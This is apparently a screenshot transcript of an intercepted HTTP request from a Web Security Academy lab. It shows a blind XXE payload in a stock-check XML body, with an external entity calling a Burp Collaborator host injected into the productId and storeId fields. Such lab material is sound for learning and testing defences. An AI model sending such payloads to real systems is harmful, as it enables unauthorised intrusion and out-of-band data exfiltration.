 1 POST /product/stock HTTP/1.1
2 Host: ac431fd91f7e39e2c0201cae00ca000d.web-security-academy.net
3 Cookie: session=UmfDxglfwfxeD8TzqpTkTVBB1QC3wwT3
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac431fd91f7e39e2c0201cae00ca000d.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin: https://ac431fd91f7e39e2c0201cae00ca000d.web-security-academy.net
11 Content-Length: 107
12 Te: trailers
13 Connection: close
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "https://ridszmaormjqnjmz8x7r6gkbp2vsjh.burpcollaborator.net"> ]>
17 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
&xxe;
</storeId>
</stockCheck>